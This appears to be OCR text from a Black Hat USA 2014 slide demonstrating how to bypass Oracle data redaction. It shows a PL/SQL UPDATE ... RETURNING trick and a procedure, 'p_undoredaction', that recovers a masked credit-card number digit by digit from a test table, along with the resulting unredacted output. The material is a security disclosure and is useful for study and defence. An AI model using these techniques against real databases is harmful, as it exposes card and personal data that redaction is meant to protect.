 Administrator: C:\Windows\system32\cmd.exe - sqlplus /nolog
2 buffer varchar(30);
3 BEGIN
4 UPDATE blackhat.redactiontest
5 SET id = id
6 WHERE id = 1
7 RETURNING cc INTO buffer;
8 DBMS_OUTPUT.put_line('CC=' || buffer);
9 END;
10 /
CC=4111222233334444
PL/SQL procedure successfully completed.
SQL> rollback
2 ;
Rollback complete.
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
2 buf varchar(40);
3 t char;
4 x number;
5 i number;
6 c number;
7 begin
8 i := 0;
9 c := 1;
10 while c < 17 loop
11 select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
12 if x > 0 then
13 c := c+1;
14 buf := buf || to_char(i);
15 i := 0;
16 else
17 i := i+1;
18 end if;
19
20 end loop;
21 dbms_output.put_line('CC: ' || buf);
22 end;
23 /
Procedure created.
SQL> exec p_undoredaction;
CC: 4111222233334444
PL/SQL procedure successfully completed.
SQL>
black hat®
USA 2014
22:51
06/08/2014